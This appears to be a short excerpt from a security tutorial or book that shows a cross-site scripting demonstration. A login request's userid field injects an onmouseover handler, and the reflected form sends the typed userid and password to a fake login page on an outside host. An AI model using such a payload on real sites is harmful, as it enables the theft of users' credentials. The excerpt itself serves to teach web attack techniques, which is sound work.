 Request Info GUI
userid=JohnDoh" onmouseover="window.open('http://windowsshellscripting.com/fakeloginpage.asp?in1='+document.login.userid.value+'&in2
='+document.login.password.value); &password=doh!nuts
Response Browser
<form action=cklogger.asp method=post name=login>
Userid: <input type=text name=userid value=" JohnDoh"onmouseover="window.open('http://windowsshellscripting.com/fakeloginpage.asp?in1
='+document.login.userid.value+'&in2='+document.login.password.value);  "><br>
Pass: <input type=password name=password value=" doh!nuts "><br>
<input type=submit value=OK><input type=reset value=Nope><br>
</form>